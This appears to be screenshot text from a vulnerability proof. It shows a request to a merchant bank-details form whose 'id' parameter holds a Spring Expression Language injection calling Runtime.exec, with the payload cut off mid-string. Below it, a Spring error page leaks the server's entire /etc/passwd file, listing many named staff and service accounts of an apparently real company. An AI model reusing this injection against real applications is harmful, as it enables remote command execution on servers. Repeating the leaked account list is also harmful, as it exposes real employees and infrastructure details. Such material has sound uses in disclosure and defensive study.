 ntconsole/merchantBankDetailform?id=%0A${T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Wed Oct 19 10:41:01 IST 2016
There was an unexpected error (type=Internal Server Error, status=500).
For input string: " root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:
/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin pollinate:x:105:1::/var/cache/pollinate:/bin/false ubuntu:x:1000:1000:Ubuntu:/home
/ubuntu:/bin/bash aws:x:999:999::/opt/aws/opsworks/current:/bin/bash statd:x:106:65534::/var/lib/nfs:/bin/false ntp:x:103:109::/home/ntp:/bin/false nikun:x:10002:11999:Nikun Devops team:/home
/nikun:/bin/zsh adityagoyal:x:2010:1001:OpsWorks user adityagoyal:/home/adityagoyal:/bin/bash suhanibs:x:2023:1001:OpsWorks user suhanibs:/home/suhanibs:/bin/bash
rajesh:x:10003:11999:Rajesh Devops team:/home/rajesh:/bin/bash deploy:x:4000:33:deploy user:/home/deploy:/bin/bash newrelic:x:998:998:New Relic daemons:/opt/newrelic:/bin/false
jyotiparida:x:2040:1001:OpsWorks user jyotiparida:/home/jyotiparida:/bin/bash sumairshaik:x:2014:1001:OpsWorks user sumairshaik:/home/sumairshaik:/bin/bash
vivekagarwal:x:2041:1001:OpsWorks user vivekagarwal:/home/vivekagarwal:/bin/bash amitagarwal:x:2012:1001:OpsWorks user amitagarwal:/home/amitagarwal:/bin/bash
vishnuagarwal:x:2027:1001:OpsWorks user vishnuagarwal:/home/vishnuagarwal:/bin/bash vivekkothari:x:2013:1001:OpsWorks user vivekkothari:/home/vivekkothari:/bin/bash
raju:x:10005:11999:Raju Devops team:/home/raju:/bin/bash puppet:x:107:111:Puppet configuration management daemon,,,:/var/lib/puppet:/bin/false postfix:x:108:113::/var/spool/postfix:/bin/false
david:x:10004:11999:David Devops team:/home/david:/bin/bash jyoti:x:10006:11999:jyoti Devops team:/home/jyoti:/bin/bash abhinavsrivastava:x:2033:1001:OpsWorks user
abhinavsrivastava:/home/abhinavsrivastava:/bin/bash sonu:x:2062:1001:OpsWorks user sonu:/home/sonu:/bin/bash "